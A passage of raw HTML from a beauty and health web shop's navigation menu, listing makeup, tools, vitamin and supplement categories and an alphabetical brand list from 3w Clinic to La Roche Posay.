menu-item-type-taxonomy menu-item-object-product_cat menu-item-17039 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" class="woodmart-nav-link">Split Ends</a></li></ul></li></ul></li><li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17040 item-level-0" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><ul class="wd-sub-menu"><li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17041 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21313 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" class="woodmart-nav-link">BB cream</a></li><li id="menu-item-17042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17042 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/blush/" class="woodmart-nav-link">Blush</a></li><li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" class="woodmart-nav-link">Bronzer</a></li><li id="menu-item-17044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17044 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" class="woodmart-nav-link">Compact &amp; Pressed Powder</a></li><li id="menu-item-17045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17045 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/concealer/" class="woodmart-nav-link">Concealer</a></li><li id="menu-item-17046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17046 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" class="woodmart-nav-link">Fixer</a></li><li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/foundation/" class="woodmart-nav-link">Foundation</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21314 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" class="woodmart-nav-link">Glitter Palette</a></li><li id="menu-item-17048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17048 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" class="woodmart-nav-link">Highlighter</a></li><li id="menu-item-17052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17052 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" class="woodmart-nav-link">Loose Powder</a></li><li id="menu-item-17054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17054 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" class="woodmart-nav-link">Makeup Remover</a></li><li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35856 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" class="woodmart-nav-link">Makeup Sponge</a></li><li id="menu-item-17053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17053 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/powder/" class="woodmart-nav-link">Powder</a></li><li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17049 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer/" class="woodmart-nav-link">Primer</a></li><li id="menu-item-17055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17055 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" class="woodmart-nav-link">Primer Serum</a></li><li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17050 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/spray/" class="woodmart-nav-link">Spray</a></li></ul></li><li id="menu-item-17056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17056 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-17060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17060 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" class="woodmart-nav-link">Eye Makeup Remover</a></li><li id="menu-item-21315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21315 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-pencil/" class="woodmart-nav-link">Eye Pencil</a></li><li id="menu-item-17061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17061 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-primer/" class="woodmart-nav-link">Eye Primer</a></li><li id="menu-item-17057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17057 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow/" class="woodmart-nav-link">Eye Shadow</a></li><li id="menu-item-21316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21316 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" class="woodmart-nav-link">Eye Shadow Palette</a></li><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eyeliner/" class="woodmart-nav-link">Eyeliner</a></li><li id="menu-item-17062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17062 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" class="woodmart-nav-link">Fake Eye Lashes</a></li><li id="menu-item-17059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17059 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/kajal/" class="woodmart-nav-link">Kajal</a></li><li id="menu-item-17058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17058 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/mascara/" class="woodmart-nav-link">Mascara</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17063 item-level-1" ><a href="https://agetune.com/product-category/makeup/nails/" class="woodmart-nav-link">Nails</a><ul class="sub-sub-menu"><li id="menu-item-17065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17065 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish/" class="woodmart-nav-link">Nail Polish</a></li><li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17066 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/" class="woodmart-nav-link">Nail Polish Remover</a></li></ul></li><li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17067 item-level-1" ><a href="https://agetune.com/product-category/makeup/lips/" class="woodmart-nav-link">Lips</a><ul class="sub-sub-menu"><li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17070 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17071 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-gloss/" class="woodmart-nav-link">Lip Gloss</a></li><li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17072 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-liner/" class="woodmart-nav-link">Lip Liner</a></li><li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17073 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-scrub/" class="woodmart-nav-link">Lip Scrub</a></li><li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17068 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lipstick/" class="woodmart-nav-link">Lipstick</a></li><li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36034 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-tint/" class="woodmart-nav-link">Lip Tint</a></li><li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17069 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" class="woodmart-nav-link">Liquid Lipstick</a></li></ul></li><li id="menu-item-17074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17074 item-level-1" ><a href="https://agetune.com/product-category/makeup/tools-brushes/" class="woodmart-nav-link">TOOLS &amp; BRUSHES</a><ul class="sub-sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17076 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" class="woodmart-nav-link">Blush Brush</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17077 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/" class="woodmart-nav-link">Brush Set</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17078 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" class="woodmart-nav-link">Eye Brush</a></li><li id="menu-item-17080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17080 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/" class="woodmart-nav-link">Eyelash Curlers</a></li><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17075 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" class="woodmart-nav-link">Face Brush</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17079 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" class="woodmart-nav-link">Lip Brush</a></li><li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/" class="woodmart-nav-link">Makeup Pouches</a></li><li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17084 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/" class="woodmart-nav-link">Mirrors</a></li><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17083 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/" class="woodmart-nav-link">Sharpeners</a></li><li id="menu-item-17081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17081 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" class="woodmart-nav-link">Sponges &amp; Applicators</a></li><li id="menu-item-17082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17082 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/" class="woodmart-nav-link">Tweezers</a></li></ul></li></ul></li><li id="menu-item-17133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17133 item-level-0" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><ul class="wd-sub-menu"><li id="menu-item-17134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17134 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" class="woodmart-nav-link">Amino Acids</a></li><li id="menu-item-17135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17135 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" class="woodmart-nav-link">Apple Cider Vinegar</a></li><li id="menu-item-17136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17136 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" class="woodmart-nav-link">Beauty Vitamins</a></li><li id="menu-item-17137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17137 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/better-health/" class="woodmart-nav-link">Better Health</a></li><li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17138 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" class="woodmart-nav-link">Bone &amp; Joint</a></li><li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" class="woodmart-nav-link">Codliver Oil</a></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/echinacea/" class="woodmart-nav-link">Echinacea</a></li><li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" class="woodmart-nav-link">Ginkgo Biloba</a></li><li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17142 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginseng/" class="woodmart-nav-link">Ginseng</a></li><li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17143 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" class="woodmart-nav-link">Herbal Extract</a></li><li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17144 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/maca/" class="woodmart-nav-link">Maca</a></li><li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17145 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" class="woodmart-nav-link">Milk Thistle</a></li><li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17146 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="woodmart-nav-link">Multivitamin &amp; Minerals</a></li><li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/mushroom/" class="woodmart-nav-link">Mushroom</a></li><li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/omega-369/" class="woodmart-nav-link">Omega 369</a></li><li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17149 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" class="woodmart-nav-link">Saw Palmetto</a></li><li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17150 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/vitamins/" class="woodmart-nav-link">Vitamins</a></li></ul></li><li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17151 item-level-0" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17152 item-level-1" ><a href="https://agetune.com/product-category/brands/3w-clinic/" class="woodmart-nav-link">3w Clinic</a></li><li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107 item-level-1" ><a href="https://agetune.com/product-category/brands/a-derma/" class="woodmart-nav-link">A Derma</a></li><li id="menu-item-23577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23577 item-level-1" ><a href="https://agetune.com/product-category/brands/abib/" class="woodmart-nav-link">Abib</a></li><li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153 item-level-1" ><a href="https://agetune.com/product-category/brands/acwell/" class="woodmart-nav-link">Acwell</a></li><li id="menu-item-28467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28467 item-level-1" ><a href="https://agetune.com/product-category/brands/ahc-brands/" class="woodmart-nav-link">AHC</a></li><li id="menu-item-28570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28570 item-level-1" ><a href="https://agetune.com/product-category/brands/anua/" class="woodmart-nav-link">Anua</a></li><li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967 item-level-1" ><a href="https://agetune.com/product-category/brands/aplb/" class="woodmart-nav-link">APLB</a></li><li id="menu-item-37186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37186 item-level-1" ><a href="https://agetune.com/product-category/brands/arencia/" class="woodmart-nav-link">Arencia</a></li><li id="menu-item-28571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28571 item-level-1" ><a href="https://agetune.com/product-category/brands/aromatica/" class="woodmart-nav-link">Aromatica</a></li><li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17154 item-level-1" ><a href="https://agetune.com/product-category/brands/atomy/" class="woodmart-nav-link">Atomy</a></li><li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17155 item-level-1" ><a href="https://agetune.com/product-category/brands/aveeno/" class="woodmart-nav-link">Aveeno</a></li><li id="menu-item-22309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22309 item-level-1" ><a href="https://agetune.com/product-category/brands/avene/" class="woodmart-nav-link">Avene</a></li><li id="menu-item-23576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23576 item-level-1" ><a href="https://agetune.com/product-category/brands/axis-y/" class="woodmart-nav-link">AXIS Y</a></li><li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17159 item-level-1" ><a href="https://agetune.com/product-category/brands/banila-co/" class="woodmart-nav-link">Banila Co</a></li><li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17156 item-level-1" ><a href="https://agetune.com/product-category/brands/beauty-of-joseon/" class="woodmart-nav-link">Beauty of Joseon</a></li><li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17157 item-level-1" ><a href="https://agetune.com/product-category/brands/bellflower/" class="woodmart-nav-link">Bellflower</a></li><li id="menu-item-32032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32032 item-level-1" ><a href="https://agetune.com/product-category/brands/belif/" class="woodmart-nav-link">Belif</a></li><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 item-level-1" ><a href="https://agetune.com/product-category/brands/benton/" class="woodmart-nav-link">Benton</a></li><li id="menu-item-32181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32181 item-level-1" ><a href="https://agetune.com/product-category/brands/biore/" class="woodmart-nav-link">Biore</a></li><li id="menu-item-20076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20076 item-level-1" ><a href="https://agetune.com/product-category/brands/bioderma/" class="woodmart-nav-link">Bioderma</a></li><li id="menu-item-27808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27808 item-level-1" ><a href="https://agetune.com/product-category/brands/bonajour/" class="woodmart-nav-link">Bonajour</a></li><li id="menu-item-28468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28468 item-level-1" ><a href="https://agetune.com/product-category/brands/boots/" class="woodmart-nav-link">Boots</a></li><li id="menu-item-37187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37187 item-level-1" ><a href="https://agetune.com/product-category/brands/bringgreen/" class="woodmart-nav-link">Bringgreen</a></li><li id="menu-item-28469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28469 item-level-1" ><a href="https://agetune.com/product-category/brands/burts-bees/" class="woodmart-nav-link">Burts Bees</a></li><li id="menu-item-24287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1" ><a href="https://agetune.com/product-category/brands/by-wishtrend/" class="woodmart-nav-link">By Wishtrend</a></li><li id="menu-item-35829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35829 item-level-1" ><a href="https://agetune.com/product-category/brands/caplino/" class="woodmart-nav-link">Caplino</a></li><li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 item-level-1" ><a href="https://agetune.com/product-category/brands/carenel/" class="woodmart-nav-link">Carenel</a></li><li id="menu-item-36446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36446 item-level-1" ><a href="https://agetune.com/product-category/brands/celimax/" class="woodmart-nav-link">Celimax</a></li><li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17158 item-level-1" ><a href="https://agetune.com/product-category/brands/cerave/" class="woodmart-nav-link">Cerave</a></li><li id="menu-item-28458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28458 item-level-1" ><a href="https://agetune.com/product-category/brands/cetaphil/" class="woodmart-nav-link">Cetaphil</a></li><li id="menu-item-28470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28470 item-level-1" ><a href="https://agetune.com/product-category/brands/clean-clear/" class="woodmart-nav-link">Clean &amp; Clear</a></li><li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17160 item-level-1" ><a href="https://agetune.com/product-category/brands/cos-de-baha/" class="woodmart-nav-link">Cos De Baha</a></li><li id="menu-item-17824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17824 item-level-1" ><a href="https://agetune.com/product-category/brands/cosrx/" class="woodmart-nav-link">Cosrx</a></li><li id="menu-item-28471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28471 item-level-1" ><a href="https://agetune.com/product-category/brands/coxir/" class="woodmart-nav-link">Coxir</a></li><li id="menu-item-36134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134 item-level-1" ><a href="https://agetune.com/product-category/brands/creightons/" class="woodmart-nav-link">Creightons</a></li><li id="menu-item-32267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32267 item-level-1" ><a href="https://agetune.com/product-category/brands/dabo/" class="woodmart-nav-link">Dabo</a></li><li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1" ><a href="https://agetune.com/product-category/brands/derma-house/" class="woodmart-nav-link">Derma House</a></li><li id="menu-item-32197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32197 item-level-1" ><a href="https://agetune.com/product-category/brands/differin/" class="woodmart-nav-link">Differin</a></li><li id="menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32299 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-althea/" class="woodmart-nav-link">Dr. Althea</a></li><li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17164 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-jart/" class="woodmart-nav-link">Dr. Jart</a></li><li id="menu-item-28472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28472 item-level-1" ><a href="https://agetune.com/product-category/brands/dove/" class="woodmart-nav-link">Dove</a></li><li id="menu-item-35732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732 item-level-1" ><a href="https://agetune.com/product-category/brands/e45/" class="woodmart-nav-link">E45</a></li><li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37247 item-level-1" ><a href="https://agetune.com/product-category/brands/embryolisse/" class="woodmart-nav-link">Embryolisse</a></li><li id="menu-item-32683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32683 item-level-1" ><a href="https://agetune.com/product-category/brands/eqqualberry/" class="woodmart-nav-link">Eqqualberry</a></li><li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17165 item-level-1" ><a href="https://agetune.com/product-category/brands/etude-house/" class="woodmart-nav-link">Etude House</a></li><li id="menu-item-28473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28473 item-level-1" ><a href="https://agetune.com/product-category/brands/eucerin/" class="woodmart-nav-link">Eucerin</a></li><li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17166 item-level-1" ><a href="https://agetune.com/product-category/brands/farmstay/" class="woodmart-nav-link">Farmstay</a></li><li id="menu-item-32995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32995 item-level-1" ><a href="https://agetune.com/product-category/brands/fanola/" class="woodmart-nav-link">Fanola</a></li><li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22230 item-level-1" ><a href="https://agetune.com/product-category/brands/gfors/" class="woodmart-nav-link">Gfors</a></li><li id="menu-item-32268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32268 item-level-1" ><a href="https://agetune.com/product-category/brands/goodal/" class="woodmart-nav-link">Goodal</a></li><li id="menu-item-28474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28474 item-level-1" ><a href="https://agetune.com/product-category/brands/garnier/" class="woodmart-nav-link">Garnier</a></li><li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17168 item-level-1" ><a href="https://agetune.com/product-category/brands/guerisson/" class="woodmart-nav-link">Guerisson</a></li><li id="menu-item-28475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28475 item-level-1" ><a href="https://agetune.com/product-category/brands/haruharu-wonder/" class="woodmart-nav-link">Haruharu Wonder</a></li><li id="menu-item-23040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23040 item-level-1" ><a href="https://agetune.com/product-category/brands/heimish/" class="woodmart-nav-link">Heimish</a></li><li id="menu-item-28476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28476 item-level-1" ><a href="https://agetune.com/product-category/brands/herbal-essences/" class="woodmart-nav-link">Herbal Essences</a></li><li id="menu-item-20090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20090 item-level-1" ><a href="https://agetune.com/product-category/brands/hts/" class="woodmart-nav-link">HTS</a></li><li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17169 item-level-1" ><a href="https://agetune.com/product-category/brands/im-from/" class="woodmart-nav-link">I&#8217;m From</a></li><li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17170 item-level-1" ><a href="https://agetune.com/product-category/brands/innisfree/" class="woodmart-nav-link">Innisfree</a></li><li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171 item-level-1" ><a href="https://agetune.com/product-category/brands/isntree/" class="woodmart-nav-link">Isntree</a></li><li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17172 item-level-1" ><a href="https://agetune.com/product-category/brands/iunik/" class="woodmart-nav-link">Iunik</a></li><li id="menu-item-37202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202 item-level-1" ><a href="https://agetune.com/product-category/brands/jergens/" class="woodmart-nav-link">Jergens</a></li><li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20091 item-level-1" ><a href="https://agetune.com/product-category/brands/jnh/" class="woodmart-nav-link">JNH</a></li><li id="menu-item-17174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17174 item-level-1" ><a href="https://agetune.com/product-category/brands/jumiso/" class="woodmart-nav-link">Jumiso</a></li><li id="menu-item-28572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28572 item-level-1" ><a href="https://agetune.com/product-category/brands/kaine/" class="woodmart-nav-link">Kaine</a></li><li id="menu-item-20093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20093 item-level-1" ><a href="https://agetune.com/product-category/brands/klairs/" class="woodmart-nav-link">Klairs</a></li><li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17175 item-level-1" ><a href="https://agetune.com/product-category/brands/koelcia/" class="woodmart-nav-link">Koelcia</a></li><li id="menu-item-32292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32292 item-level-1" ><a href="https://agetune.com/product-category/brands/ksecret/" class="woodmart-nav-link">KSecret</a></li><li id="menu-item-23579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23579 item-level-1" ><a href="https://agetune.com/product-category/brands/la-roche-posay/" class="woodmart-nav-link">La Roche Posay</a></li><li id="menu-item-17176" 